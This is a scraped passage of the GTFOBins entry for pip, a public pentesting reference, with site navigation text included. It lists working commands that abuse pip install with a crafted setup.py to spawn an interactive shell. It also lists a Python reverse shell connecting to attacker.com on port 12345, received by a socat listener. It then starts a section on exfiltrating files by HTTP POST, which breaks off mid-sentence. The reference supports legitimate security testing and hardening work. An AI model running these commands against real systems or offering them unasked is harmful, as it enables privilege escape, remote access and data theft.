 https://gtfobins.github.io/gtfobins/pip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN Encrypted Multi Decoder
.. / pip Star 11,083
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run socat file:`tty`,raw,echo=0 tcp-listen:12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp -d)
echo 'import sys,socket,os,pty;s=socket.socket()
s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)]
pty.spawn("/bin/sh")' > $TF/setup.py
pip install $TF
File upload
It can exfiltrate files on the network.
(a) Send local file via “d” parameter of a HTTP POST request. Run an HTTP service on the attacker
box to collect the file.